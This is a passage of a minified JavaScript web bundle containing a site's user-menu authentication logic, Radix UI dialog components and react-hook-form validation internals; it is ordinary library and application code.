0:fe.USER_LOGGED_OUT)==="true")if(sessionStorage.getItem("dnevnik.auth.justLoggedIn"))sessionStorage.removeItem("dnevnik.auth.justLoggedIn");else return await _(),null;const A=gr(fe==null?void 0:fe.USER_COOKIE_DATA);if(A&&!O)try{const D=JSON.parse(decodeURIComponent(A));d(D),ds(D,T)}catch(D){return console.log(D),null}else g(T,O)},g=async(T,O=!1)=>{const N=await RS(T);if(T&&!N)return await _(),null;await _u(T,O),d(N),ds(N,T),Jh({show:!1})},v=async T=>{{const O=gr(fe==null?void 0:fe.USER_AUTHORIZED),N=gr(fe==null?void 0:fe.USER_COOKIE_DATA);(O||N)&&(await hb()||_())}},y=()=>{u||r(!0)},_=async()=>{await yu(t,"handle_logout"),await Nn.signOut(),e(null),d(null),ds(null,null),vr.postMessage("sign-off"),r(!1)},S=async(T,O)=>(O&&_(),l(T),!0),x=async T=>{if(!t)return;const{password:O,...N}=T;try{O&&await G_(t,O)}catch{return await yu(t,"session_expired"),await Nn.signOut(),a(!0),{status:403}}try{return await k(t,JSON.stringify(N))}catch{return{status:403}}},k=async(T,O)=>{const N=`${fe.apiUrl}/users/${u.id}`,A=await T.getIdToken();if(!A)return;const D=await fetch(N,{method:"PATCH",headers:{"Content-Type":"application/json",Authorization:`Bearer ${A}`},body:O});D.status===204&&(m(T,!0),vr.postMessage("profile-updated"));const j=await D.json();return{status:D.status,responseData:j}},w=T=>{const O=document.getElementById(T);O&&jo(h(IS,{user:t}),O)},I=Oe(()=>h(kS,{unauthorized:y,localUser:u,signOut:_,loading:s}),[t,u,s]),R=Oe(()=>({auth:Nn}),[Nn]);return h("div",{"data-testid":"app-user-menu",children:[I,o&&h(rn,{fallback:Ya,children:h(PS,{})}),(u==null?void 0:u.setupComplete)===!1&&h(rn,{fallback:Ya,children:h(AS,{loginDialog:c,callback:S,onConfirm:x},c?"2":"1")}),u===null&&h(hp.Provider,{value:R,children:h(rn,{fallback:Ya,children:[h(TS,{}),h(NS,{loginDialog:n,setLoginDialog:r},n?"open":"close")]})})]})},Xa=()=>Ke(hp);(async()=>{const t=`${fe.name}-user-menu`,e=document.querySelectorAll(t);if(e.length>0){for(const n of e)n.innerHTML="";customElements.get(t)?console.log(`${t} is already defined.`):ig(LS,t,[])}})();var Qa="Dialog",[pp,oI]=an(Qa),[MS,pt]=pp(Qa),mp=t=>{const{__scopeDialog:e,children:n,open:r,defaultOpen:s,onOpenChange:i,modal:o=!0}=t,a=Y(null),c=Y(null),[l=!1,u]=fi({prop:r,defaultProp:s,onChange:i});return h(MS,{scope:e,triggerRef:a,contentRef:c,contentId:Rn(),titleId:Rn(),descriptionId:Rn(),open:l,onOpenChange:u,onOpenToggle:he(()=>u(d=>!d),[u]),modal:o,children:n})};mp.displayName=Qa;var gp="DialogTrigger",DS=P((t,e)=>{const{__scopeDialog:n,...r}=t,s=pt(gp,n),i=Te(e,s.triggerRef);return h(xe.button,{type:"button","aria-haspopup":"dialog","aria-expanded":s.open,"aria-controls":s.contentId,"data-state":nc(s.open),...r,ref:i,onClick:ne(t.onClick,s.onOpenToggle)})});DS.displayName=gp;var ec="DialogPortal",[$S,vp]=pp(ec,{forceMount:void 0}),_p=t=>{const{__scopeDialog:e,forceMount:n,children:r,container:s}=t,i=pt(ec,e);return h($S,{scope:e,forceMount:n,children:dt.map(r,o=>h(zt,{present:n||i.open,children:h(va,{asChild:!0,container:s,children:o})}))})};_p.displayName=ec;var Ii="DialogOverlay",yp=P((t,e)=>{const n=vp(Ii,t.__scopeDialog),{forceMount:r=n.forceMount,...s}=t,i=pt(Ii,t.__scopeDialog);return i.modal?h(zt,{present:r||i.open,children:h(FS,{...s,ref:e})}):null});yp.displayName=Ii;var FS=P((t,e)=>{const{__scopeDialog:n,...r}=t,s=pt(Ii,n);return h(Sa,{as:cn,allowPinchZoom:!0,shards:[s.contentRef],children:h(xe.div,{"data-state":nc(s.open),...r,ref:e,style:{pointerEvents:"auto",...r.style}})})}),jn="DialogContent",bp=P((t,e)=>{const n=vp(jn,t.__scopeDialog),{forceMount:r=n.forceMount,...s}=t,i=pt(jn,t.__scopeDialog);return h(zt,{present:r||i.open,children:i.modal?h(jS,{...s,ref:e}):h(US,{...s,ref:e})})});bp.displayName=jn;var jS=P((t,e)=>{const n=pt(jn,t.__scopeDialog),r=Y(null),s=Te(e,n.contentRef,r);return te(()=>{const i=r.current;if(i)return Sf(i)},[]),h(wp,{...t,ref:s,trapFocus:n.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:ne(t.onCloseAutoFocus,i=>{var o;i.preventDefault(),(o=n.triggerRef.current)==null||o.focus()}),onPointerDownOutside:ne(t.onPointerDownOutside,i=>{const o=i.detail.originalEvent,a=o.button===0&&o.ctrlKey===!0;(o.button===2||a)&&i.preventDefault()}),onFocusOutside:ne(t.onFocusOutside,i=>i.preventDefault())})}),US=P((t,e)=>{const n=pt(jn,t.__scopeDialog),r=Y(!1),s=Y(!1);return h(wp,{...t,ref:e,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:i=>{var o,a;(o=t.onCloseAutoFocus)==null||o.call(t,i),i.defaultPrevented||(r.current||(a=n.triggerRef.current)==null||a.focus(),i.preventDefault()),r.current=!1,s.current=!1},onInteractOutside:i=>{var c,l;(c=t.onInteractOutside)==null||c.call(t,i),i.defaultPrevented||(r.current=!0,i.detail.originalEvent.type==="pointerdown"&&(s.current=!0));const o=i.target;((l=n.triggerRef.current)==null?void 0:l.contains(o))&&i.preventDefault(),i.detail.originalEvent.type==="focusin"&&s.current&&i.preventDefault()}})}),wp=P((t,e)=>{const{__scopeDialog:n,trapFocus:r,onOpenAutoFocus:s,onCloseAutoFocus:i,...o}=t,a=pt(jn,n),c=Y(null),l=Te(e,c);return Rd(),h(ke,{children:[h(na,{asChild:!0,loop:!0,trapped:r,onMountAutoFocus:s,onUnmountAutoFocus:i,children:h(Xo,{role:"dialog",id:a.contentId,"aria-describedby":a.descriptionId,"aria-labelledby":a.titleId,"data-state":nc(a.open),...o,ref:l,onDismiss:()=>a.onOpenChange(!1)})}),h(ke,{children:[h(VS,{titleId:a.titleId}),h(BS,{contentRef:c,descriptionId:a.descriptionId})]})]})}),tc="DialogTitle",xp=P((t,e)=>{const{__scopeDialog:n,...r}=t,s=pt(tc,n);return h(xe.h2,{id:s.titleId,...r,ref:e})});xp.displayName=tc;var kp="DialogDescription",Ep=P((t,e)=>{const{__scopeDialog:n,...r}=t,s=pt(kp,n);return h(xe.p,{id:s.descriptionId,...r,ref:e})});Ep.displayName=kp;var Sp="DialogClose",Cp=P((t,e)=>{const{__scopeDialog:n,...r}=t,s=pt(Sp,n);return h(xe.button,{type:"button",...r,ref:e,onClick:ne(t.onClick,()=>s.onOpenChange(!1))})});Cp.displayName=Sp;function nc(t){return t?"open":"closed"}var Ip="DialogTitleWarning",[aI,Ap]=Sw(Ip,{contentName:jn,titleName:tc,docsSlug:"dialog"}),VS=({titleId:t})=>{const e=Ap(Ip),n=`\`${e.contentName}\` requires a \`${e.titleName}\` for the component to be accessible for screen reader users.

If you want to hide the \`${e.titleName}\`, you can wrap it with our VisuallyHidden component.

For more information, see https://radix-ui.com/primitives/docs/components/${e.docsSlug}`;return te(()=>{t&&(document.getElementById(t)||console.error(n))},[n,t]),null},zS="DialogDescriptionWarning",BS=({contentRef:t,descriptionId:e})=>{const r=`Warning: Missing \`Description\` or \`aria-describedby={undefined}\` for {${Ap(zS).contentName}}.`;return te(()=>{var i;const s=(i=t.current)==null?void 0:i.getAttribute("aria-describedby");e&&s&&(document.getElementById(e)||console.warn(r))},[r,t,e]),null},WS=mp,HS=_p,Tp=yp,Np=bp,Pp=xp,Op=Ep,KS=Cp;const fs=WS,GS=HS,Rp=P(({className:t,...e},n)=>h("div",{className:"twc-widget cm-dialog",children:h(Tp,{ref:n,className:_e("cm-overlay fixed inset-0 z-50 bg-black/80  data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0",t),...e})}));Rp.displayName=Tp.displayName;const _r=P(({className:t,children:e,...n},r)=>h(GS,{children:[h(Rp,{}),h("div",{className:"twc-widget cm-dialog",children:h(Np,{ref:r,className:_e("cm-overlay fixed left-[50%] top-[50%] z-50 grid w-full max-w-lg translate-x-[-50%] translate-y-[-50%] gap-4 border bg-background p-6 shadow-lg duration-200 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[state=closed]:slide-out-to-left-1/2 data-[state=closed]:slide-out-to-top-[48%] data-[state=open]:slide-in-from-left-1/2 data-[state=open]:slide-in-from-top-[48%] sm:rounded-lg",t),...n,children:[e,h(KS,{className:"absolute right-4 top-4 rounded-sm opacity-70 ring-offset-background transition-opacity hover:opacity-100 focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 disabled:pointer-events-none data-[state=open]:bg-accent data-[state=open]:text-muted-foreground",children:[h(SE,{className:"h-4 w-4"}),h("span",{className:"sr-only",children:"Close"})]})]})})]}));_r.displayName=Np.displayName;const yr=({className:t,...e})=>h("div",{className:_e("flex flex-col space-y-1.5 text-center sm:text-left",t),...e});yr.displayName="DialogHeader";const rc=({className:t,...e})=>h("div",{className:_e("flex flex-col-reverse sm:flex-row sm:justify-end sm:space-x-2",t),...e});rc.displayName="DialogFooter";const br=P(({className:t,...e},n)=>h(Pp,{ref:n,className:_e("text-lg font-semibold leading-none tracking-tight",t),...e}));br.displayName=Pp.displayName;const wr=P(({className:t,...e},n)=>h(Op,{ref:n,className:_e("text-sm text-muted-foreground",t),...e}));wr.displayName=Op.displayName;var hs=t=>t.type==="checkbox",Un=t=>t instanceof Date,Ve=t=>t==null;const Lp=t=>typeof t=="object";var Se=t=>!Ve(t)&&!Array.isArray(t)&&Lp(t)&&!Un(t),Mp=t=>Se(t)&&t.target?hs(t.target)?t.target.checked:t.target.value:t,ZS=t=>t.substring(0,t.search(/\.\d+(\.|$)/))||t,Dp=(t,e)=>t.has(ZS(e)),qS=t=>{const e=t.constructor&&t.constructor.prototype;return Se(e)&&e.hasOwnProperty("isPrototypeOf")},sc=typeof window<"u"&&typeof window.HTMLElement<"u"&&typeof document<"u";function Le(t){let e;const n=Array.isArray(t),r=typeof FileList<"u"?t instanceof FileList:!1;if(t instanceof Date)e=new Date(t);else if(t instanceof Set)e=new Set(t);else if(!(sc&&(t instanceof Blob||r))&&(n||Se(t)))if(e=n?[]:{},!n&&!qS(t))e=t;else for(const s in t)t.hasOwnProperty(s)&&(e[s]=Le(t[s]));else return t;return e}var Ai=t=>Array.isArray(t)?t.filter(Boolean):[],Ce=t=>t===void 0,U=(t,e,n)=>{if(!e||!Se(t))return n;const r=Ai(e.split(/[,[\].]+?/)).reduce((s,i)=>Ve(s)?s:s[i],t);return Ce(r)||r===t?Ce(t[e])?n:t[e]:r},Je=t=>typeof t=="boolean",ic=t=>/^\w*$/.test(t),$p=t=>Ai(t.replace(/["|']|\]/g,"").split(/\.|\[/)),ve=(t,e,n)=>{let r=-1;const s=ic(e)?[e]:$p(e),i=s.length,o=i-1;for(;++r<i;){const a=s[r];let c=n;if(r!==o){const l=t[a];c=Se(l)||Array.isArray(l)?l:isNaN(+s[r+1])?{}:[]}if(a==="__proto__"||a==="constructor"||a==="prototype")return;t[a]=c,t=t[a]}};const Ti={BLUR:"blur",FOCUS_OUT:"focusout",CHANGE:"change"},mt={onBlur:"onBlur",onChange:"onChange",onSubmit:"onSubmit",onTouched:"onTouched",all:"all"},Wt={max:"max",min:"min",maxLength:"maxLength",minLength:"minLength",pattern:"pattern",required:"required",validate:"validate"},Fp=oe.createContext(null),Ni=()=>oe.useContext(Fp),JS=t=>{const{children:e,...n}=t;return oe.createElement(Fp.Provider,{value:n},e)};var jp=(t,e,n,r=!0)=>{const s={defaultValues:e._defaultValues};for(const i in t)Object.defineProperty(s,i,{get:()=>{const o=i;return e._proxyFormState[o]!==mt.all&&(e._proxyFormState[o]=!r||mt.all),n&&(n[o]=!0),t[o]}});return s};function YS(t){const e=Ni(),{control:n=e.control,disabled:r,name:s,exact:i}=t||{},[o,a]=oe.useState(n._formState),c=oe.useRef({isDirty:!1,isLoading:!1,dirtyFields:!1,touchedFields:!1,validatingFields:!1,isValidating:!1,isValid:!1,errors:!1}),l=oe.useRef(s);return l.current=s,oe.useEffect(()=>n._subscribe({name:l.current,formState:c.current,exact:i,callback:u=>{!r&&a({...n._formState,...u})}}),[n,r,i]),oe.useEffect(()=>{c.current.isValid&&n._setValid(!0)},[n]),oe.useMemo(()=>jp(o,n,c.current,!1),[o,n])}var Tt=t=>typeof t=="string",Up=(t,e,n,r,s)=>Tt(t)?(r&&e.watch.add(t),U(n,t,s)):Array.isArray(t)?t.map(i=>(r&&e.watch.add(i),U(n,i))):(r&&(e.watchAll=!0),n);function XS(t){const e=Ni(),{control:n=e.control,name:r,defaultValue:s,disabled:i,exact:o}=t||{},a=oe.useRef(r),c=oe.useRef(s);a.current=r,oe.useEffect(()=>n._subscribe({name:a.current,formState:{values:!0},exact:o,callback:d=>!i&&u(Up(a.current,n._names,d.values||n._formValues,!1,c.current))}),[n,i,o]);const[l,u]=oe.useState(n._getWatch(r,s));return oe.useEffect(()=>n._removeUnmounted()),l}function QS(t){const e=Ni(),{name:n,disabled:r,control:s=e.control,shouldUnregister:i}=t,o=Dp(s._names.array,n),a=XS({control:s,name:n,defaultValue:U(s._formValues,n,U(s._defaultValues,n,t.defaultValue)),exact:!0}),c=YS({control:s,name:n,exact:!0}),l=oe.useRef(t),u=oe.useRef(s.register(n,{...t.rules,value:a,...Je(t.disabled)?{disabled:t.disabled}:{}})),d=oe.useMemo(()=>Object.defineProperties({},{invalid:{enumerable:!0,get:()=>!!U(c.errors,n)},isDirty:{enumerable:!0,get:()=>!!U(c.dirtyFields,n)},isTouched:{enumerable:!0,get:()=>!!U(c.touchedFields,n)},isValidating:{enumerable:!0,get:()=>!!U(c.validatingFields,n)},error:{enumerable:!0,get:()=>U(c.errors,n)}}),[c,n]),f=oe.useCallback(v=>u.current.onChange({target:{value:Mp(v),name:n},type:Ti.CHANGE}),[n]),p=oe.useCallback(()=>u.current.onBlur({target:{value:U(s._formValues,n),name:n},type:Ti.BLUR}),[n,s._formValues]),m=oe.useCallback(v=>{const y=U(s._fields,n);y&&v&&(y._f.ref={focus:()=>v.focus(),select:()=>v.select(),setCustomValidity:_=>v.setCustomValidity(_),reportValidity:()=>v.reportValidity()})},[s._fields,n]),g=oe.useMemo(()=>({name:n,value:a,...Je(r)||c.disabled?{disabled:c.disabled||r}:{},onChange:f,onBlur:p,ref:m}),[n,r,c.disabled,f,p,m,a]);return oe.useEffect(()=>{const v=s._options.shouldUnregister||i;s.register(n,{...l.current.rules,...Je(l.current.disabled)?{disabled:l.current.disabled}:{}});const y=(_,S)=>{const x=U(s._fields,_);x&&x._f&&(x._f.mount=S)};if(y(n,!0),v){const _=Le(U(s._options.defaultValues,n));ve(s._defaultValues,n,_),Ce(U(s._formValues,n))&&ve(s._formValues,n,_)}return!o&&s.register(n),()=>{(o?v&&!s._state.action:v)?s.unregister(n):y(n,!1)}},[n,s,o,i]),oe.useEffect(()=>{s._setDisabledField({disabled:r,name:n})},[r,n,s]),oe.useMemo(()=>({field:g,formState:c,fieldState:d}),[g,c,d])}const eC=t=>t.render(QS(t));var Vp=(t,e,n,r,s)=>e?{...n[t],types:{...n[t]&&n[t].types?n[t].types:{},[r]:s||!0}}:{},ps=t=>Array.isArray(t)?t:[t],zp=()=>{let t=[];return{get observers(){return t},next:s=>{for(const i of t)i.next&&i.next(s)},subscribe:s=>(t.push(s),{unsubscribe:()=>{t=t.filter(i=>i!==s)}}),unsubscribe:()=>{t=[]}}},oc=t=>Ve(t)||!Lp(t);function mn(t,e){if(oc(t)||oc(e))return t===e;if(Un(t)&&Un(e))return t.getTime()===e.getTime();const n=Object.keys(t),r=Object.keys(e);if(n.length!==r.length)return!1;for(const s of n){const i=t[s];if(!r.includes(s))return!1;if(s!=="ref"){const o=e[s];if(Un(i)&&Un(o)||Se(i)&&Se(o)||Array.isArray(i)&&Array.isArray(o)?!mn(i,o):i!==o)return!1}}return!0}var ze=t=>Se(t)&&!Object.keys(t).length,ac=t=>t.type==="file",gt=t=>typeof t=="function",Pi=t=>{if(!sc)return!1;const e=t?t.ownerDocument:0;return t instanceof(e&&e.defaultView?e.defaultView.HTMLElement:HTMLElement)},Bp=t=>t.type==="select-multiple",cc=t=>t.type==="radio",tC=t=>cc(t)||hs(t),lc=t=>Pi(t)&&t.isConnected;function nC(t,e){const n=e.slice(0,-1).length;let r=0;for(;r<n;)t=Ce(t)?r++:t[e[r++]];return t}function rC(t){for(const e in t)if(t.hasOwnProperty(e)&&!Ce(t[e]))return!1;return!0}function Ne(t,e){const n=Array.isArray(e)?e:ic(e)?[e]:$p(e),r=n.length===1?t:nC(t,n),s=n.length-1,i=n[s];return r&&delete r[i],s!==0&&(Se(r)&&ze(r)||Array.isArray(r)&&rC(r))&&Ne(t,n.slice(0,-1)),t}var Wp=t=>{for(const e in t)if(gt(t[e]))return!0;return!1};function Oi(t,e={}){const n=Array.isArray(t);if(Se(t)||n)for(const r in t)Array.isArray(t[r])||Se(t[r])&&!Wp(t[r])?(e[r]=Array.isArray(t[r])?[]:{},Oi(t[r],e[r])):Ve(t[r])||(e[r]=!0);return e}function Hp(t,e,n){const r=Array.isArray(t);if(Se(t)||r)for(const s in t)Array.isArray(t[s])||Se(t[s])&&!Wp(t[s])?Ce(e)||oc(n[s])?n[s]=Array.isArray(t[s])?Oi(t[s],[]):{...Oi(t[s])}:Hp(t[s],Ve(e)?{}:e[s],n[s]):n[s]=!mn(t[s],e[s]);return n}var ms=(t,e)=>Hp(t,e,Oi(e));const Kp={value:!1,isValid:!1},Gp={value:!0,isValid:!0};var Zp=t=>{if(Array.isArray(t)){if(t.length>1){const e=t.filter(n=>n&&n.checked&&!n.disabled).map(n=>n.value);return{value:e,isValid:!!e.length}}return t[0].checked&&!t[0].disabled?t[0].attributes&&!Ce(t[0].attributes.value)?Ce(t[0].value)||t[0].value===""?Gp:{value:t[0].value,isValid:!0}:Gp:Kp}return Kp},qp=(t,{valueAsNumber:e,valueAsDate:n,setValueAs:r})=>Ce(t)?t:e?t===""?NaN:t&&+t:n&&Tt(t)?new Date(t):r?r(t):t;const Jp={isValid:!1,value:null};var Yp=t=>Array.isArray(t)?t.reduce((e,n)=>n&&n.checked&&!n.disabled?{isValid:!0,value:n.value}:e,Jp):Jp;function Xp(t){const e=t.ref;return ac(e)?e.files:cc(e)?Yp(t.refs).value:Bp(e)?[...e.selectedOptions].map(({value:n})=>n):hs(e)?Zp(t.refs).value:qp(Ce(e.value)?t.ref.value:e.value,t)}var sC=(t,e,n,r)=>{const s={};for(const i of t){const o=U(e,i);o&&ve(s,i,o._f)}return{criteriaMode:n,names:[...t],fields:s,shouldUseNativeValidation:r}},Ri=t=>t instanceof RegExp,gs=t=>Ce(t)?t:Ri(t)?t.source:Se(t)?Ri(t.value)?t.value.source:t.value:t,Qp=t=>({isOnSubmit:!t||t===mt.onSubmit,isOnBlur:t===mt.onBlur,isOnChange:t===mt.onChange,isOnAll:t===mt.all,isOnTouch:t===mt.onTouched});const em="AsyncFunction";var iC=t=>!!t&&!!t.validate&&!!(gt(t.validate)&&t.validate.constructor.name===em||Se(t.validate)&&Object.values(t.validate).find(e=>e.constructor.name===em)),oC=t=>t.mount&&(t.required||t.min||t.max||t.maxLength||t.minLength||t.pattern||t.validate),tm=(t,e,n)=>!n&&(e.watchAll||e.watch.has(t)||[...e.watch].some(r=>t.startsWith(r)&&/^\.\w+/.test(t.slice(r.length))));const vs=(t,e,n,r)=>{for(const s of n||Object.keys(t)){const i=U(t,s);if(i){const{_f:o,...a}=i;if(o){if(o.refs&&o.refs[0]&&e(o.refs[0],s)&&!r)return!0;if(o.ref&&e(o.ref,o.name)&&!r)return!0;if(vs(a,e))break}else if(Se(a)&&vs(a,e))break}}};function nm(t,e,n){const r=U(t,n);if(r||ic(n))return{error:r,name:n};const s=n.split(".");for(;s.length;){const i=s.join("."),o=U(e,i),a=U(t,i);if(o&&!Array.isArray(o)&&n!==i)return{name:n};if(a&&a.type)return{name:i,error:a};s.pop()}return{name:n}}var aC=(t,e,n,r)=>{n(t);const{name:s,...i}=t;return ze(i)||Object.keys(i).length>=Object.keys(e).length||Object.keys(i).find(o=>e[o]===(!r||mt.all))},cC=(t,e,n)=>!t||!e||t===e||ps(t).some(r=>r&&(n?r===e:r.startsWith(e)||e.startsWith(r))),lC=(t,e,n,r,s)=>s.isOnAll?!1:!n&&s.isOnTouch?!(e||t):(n?r.isOnBlur:s.isOnBlur)?!t:(n?r.isOnChange:s.isOnChange)?t:!0,uC=(t,e)=>!Ai(U(t,e)).length&&Ne(t,e),dC=(t,e,n)=>{const r=ps(U(t,n));return ve(r,"root",e[n]),ve(t,n,r),t},Li=t=>Tt(t);function rm(t,e,n="validate"){if(Li(t)||Array.isArray(t)&&t.every(Li)||Je(t)&&!t)return{type:n,message:Li(t)?t:"",ref:e}}var xr=t=>Se(t)&&!Ri(t)?t:{value:t,message:""},sm=async(t,e,n,r,s,i)=>{const{ref:o,refs:a,required:c,maxLength:l,minLength:u,min:d,max:f,pattern:p,validate:m,name:g,valueAsNumber:v,mount:y}=t._f,_=U(n,g);if(!y||e.has(g))return{};const S=a?a[0]:o,x=A=>{s&&S.reportValidity&&(S.setCustomValidity(Je(A)?"":A||""),S.reportValidity())},k={},w=cc(o),I=hs(o),R=w||I,T=(v||ac(o))&&Ce(o.value)&&Ce(_)||Pi(o)&&o.value===""||_===""||Array.isArray(_)&&!_.length,O=Vp.bind(null,g,r,k),N=(A,D,j,Q=Wt.maxLength,F=Wt.minLength)=>{const X=A?D:j;k[g]={type:A?Q:F,message:X,ref:o,...O(A?Q:F,X)}};if(i?!Array.isArray(_)||!_.length:c&&(!R&&(T||Ve(_))||Je(_)&&!_||I&&!Zp(a).isValid||w&&!Yp(a).isValid)){const{value:A,message:D}=Li(c)?{value:!!c,message:c}:xr(c);if(A&&(k[g]={type:Wt.required,message:D,ref:S,...O(Wt.required,D)},!r))return x(D),k}if(!T&&(!Ve(d)||!Ve(f))){let A,D;const j=xr(f),Q=xr(d);if(!Ve(_)&&!isNaN(_)){const F=o.valueAsNumber||_&&+_;Ve(j.value)||(A=F>j.value),Ve(Q.value)||(D=F<Q.value)}else{const F=o.valueAsDate||new Date(_),X=ce=>new Date(new Date().toDateString()+" "+ce),B=o.type=="time",L=o.type=="week";Tt(j.value)&&_&&(A=B?X(_)>X(j.value):L?_>j.value:F>new Date(j.value)),Tt(Q.value)&&_&&(D=B?X(_)<X(Q.value):L?_<Q.value:F<new Date(Q.value))}if((A||D)&&(N(!!A,j.message,Q.message,Wt.max,Wt.min),!r))return x(k[g].message),k}if((l||u)&&!T&&(Tt(_)||i&&Array.isArray(_))){const A=xr(l),D=xr(u),j=!Ve(A.value)&&_.length>+A.value,Q=!Ve(D.value)&&_.length<+D.value;if((j||Q)&&(N(j,A.message,D.message),!r))return x(k[g].message),k}if(p&&!T&&Tt(_)){const{value:A,message:D}=xr(p);if(Ri(A)&&!_.match(A)&&(k[g]={type:Wt.pattern,message:D,ref:o,...O(Wt.pattern,D)},!r))return x(D),k}if(m){if(gt(m)){const A=await m(_,n),D=rm(A,S);if(D&&(k[g]={...D,...O(Wt.validate,D.message)},!r))return x(D.message),k}else if(Se(m)){let A={};for(const D in m){if(!ze(A)&&!r)break;const j=rm(await m[D](_,n),S,D);j&&(A={...j,...O(D,j.message)},x(j.message),r&&(k[g]=A))}if(!ze(A)&&(k[g]={ref:S,...A},!r))return k}}return x(!0),k};const fC={mode:mt.onSubmit,reValidateMode:mt.onChange,shouldFocusError:!0};function hC(t={}){let e={...fC,...t},n={submitCount:0,isDirty:!1,isLoading:gt(e.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},validatingFields:{},errors:e.errors||{},disabled:e.disabled||!1};const r={};let s=Se(e.defaultValues)||Se(e.values)?Le(e.values||e.defaultValues)||{}:{},i=e.shouldUnregister?{}:Le(s),o={action:!1,mount:!1,watch:!1},a={mount:new Set,disabled:new Set,unMount:new Set,array:new Set,watch:new Set},c,l=0;const u={isDirty:!1,dirtyFields:!1,validatingFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1};let d={...u};const f={array:zp(),state:zp()},p=Qp(e.mode),m=Qp(e.reValidateMode),g=e.criteriaMode===mt.all,v=b=>E=>{clearTimeout(l),l=setTimeout(b,E)},y=async b=>{if(!e.disabled&&(u.isValid||d.isValid||b)){const E=e.resolver?ze((await T()).errors):await N(r,!0);E!==n.isValid&&f.state.next({isValid:E})}},_=(b,E)=>{!e.disabled&&(u.isValidating||u.validatingFields||d.isValidating||d.validatingFields)&&((b||Array.from(a.mount)).forEach(C=>{C&&(E?ve(n.validatingFields,C,E):Ne(n.validatingFields,C))}),f.state.next({validatingFields:n.validatingFields,isValidating:!ze(n.validatingFields)}))},S=(b,E=[],C,W,V=!0,$=!0)=>{if(W&&C&&!e.disabled){if(o.action=!0,$&&Array.isArray(U(r,b))){const Z=C(U(r,b),W.argA,W.argB);V&&ve(r,b,Z)}if($&&Array.isArray(U(n.errors,b))){const Z=C(U(n.errors,b),W.argA,W.argB);V&&ve(n.errors,b,Z),uC(n.errors,b)}if((u.touchedFields||d.touchedFields)&&$&&Array.isArray(U(n.touchedFields,b))){const Z=C(U(n.touchedFields,b),W.argA,W.argB);V&&ve(n.touchedFields,b,Z)}(u.dirtyFields||d.dirtyFields)&&(n.dirtyFields=ms(s,i)),f.state.next({name:b,isDirty:D(b,E),dirtyFields:n.dirtyFields,errors:n.errors,isValid:n.isValid})}else ve(i,b,E)},x=(b,E)=>{ve(n.errors,b,E),f.state.next({errors:n.errors})},k=b=>{n.errors=b,f.state.next({errors:n.errors,isValid:!1})},w=(b,E,C,W)=>{const V=U(r,b);if(V){const $=U(i,b,Ce(C)?U(s,b):C);Ce($)||W&&W.defaultChecked||E?ve(i,b,E?$:Xp(V._f)):F(b,$),o.mount&&y()}},I=(b,E,C,W,V)=>{let $=!1,Z=!1;const ge={name:b};if(!e.disabled){if(!C||W){(u.isDirty||d.isDirty)&&(Z=n.isDirty,n.isDirty=ge.isDirty=D(),$=Z!==ge.isDirty);const Ae=mn(U(s,b),E);Z=!!U(n.dirtyFields,b),Ae?Ne(n.dirtyFields,b):ve(n.dirtyFields,b,!0),ge.dirtyFields=n.dirtyFields,$=$||(u.dirtyFields||d.dirtyFields)&&Z!==!Ae}if(C){const Ae=U(n.touchedFields,b);Ae||(ve(n.touchedFields,b,C),ge.touchedFields=n.touchedFields,$=$||(u.touchedFields||d.touchedFields)&&Ae!==C)}$&&V&&f.state.next(ge)}return $?ge:{}},R=(b,E,C,W)=>{const V=U(n.errors,b),$=(u.isValid||d.isValid)&&Je(E)&&n.isValid!==E;if(e.delayError&&C?(c=v(()=>x(b,C)),c(e.delayError)):(clearTimeout(l),c=null,C?ve(n.errors,b,C):Ne(n.errors,b)),(C?!mn(V,C):V)||!ze(W)||$){const Z={...W,...$&&Je(E)?{isValid:E}:{},errors:n.errors,name:b};n={...n,...Z},f.state.next(Z)}},T=async b=>{_(b,!0);const E=await e.resolver(i,e.context,sC(b||a.mount,r,e.criteriaMode,e.shouldUseNativeValidation));return _(b),E},O=async b=>{const{errors:E}=await T(b);if(b)for(const C of b){const W=U(E,C);W?ve(n.errors,C,W):Ne(n.errors,C)}else n.errors=E;return E},N=async(b,E,C={valid:!0})=>{for(const W in b){const V=b[W];if(V){const{_f:$,...Z}=V;if($){const ge=a.array.has($.name),Ae=V._f&&iC(V._f);Ae&&u.validatingFields&&_([W],!0);const Fe=await sm(V,a.disabled,i,g,e.shouldUseNativeValidation&&!E,ge);if(Ae&&u.validatingFields&&_([W]),Fe[$.name]&&(C.valid=!1,E))break;!E&&(U(Fe,$.name)?ge?dC(n.errors,Fe,$.name):ve(n.errors,$.name,Fe[$.name]):Ne(n.errors,$.name))}!ze(Z)&&await N(Z,E,C)}}return C.valid},A=()=>{for(const b of a.unMount){const E=U(r,b);E&&(E._f.refs?E._f.refs.every(C=>!lc(C)):!lc(E._f.ref))&&$e(b)}a.unMount=new Set},D=(b,E)=>!e.disabled&&(b&&E&&ve(i,b,E),!mn(Pe(),s)),j=(b,E,C)=>Up(b,a,{...o.mount?i:Ce(E)?s:Tt(b)?{[b]:E}:E},C,E),Q=b=>Ai(U(o.mount?i:s,b,e.shouldUnregister?U(s,b,[]):[])),F=(b,E,C={})=>{const W=U(r,b);let V=E;if(W){const $=W._f;$&&(!$.disabled&&ve(i,b,qp(E,$)),V=Pi($.ref)&&Ve(E)?"":E,Bp($.ref)?[...$.ref.options].forEach(Z=>Z.selected=V.includes(Z.value)):$.refs?hs($.ref)?$.refs.length>1?$.refs.forEach(Z=>(!Z.defaultChecked||!Z.disabled)&&(Z.checked=Array.isArray(V)?!!V.find(ge=>ge===Z.value):V===Z.value)):$.refs[0]&&($.refs[0].checked=!!V):$.refs.forEach(Z=>Z.checked=Z.value===V):ac($.ref)?$.ref.value="":($.ref.value=V,$.ref.type||f.state.next({name:b,values:Le(i)})))}(C.shouldDirty||C.shouldTouch)&&I(b,V,C.shouldTouch,C.shouldDirty,!0),C.shouldValidate&&ye(b)},X=(b,E,C)=>{for(const W in E){const 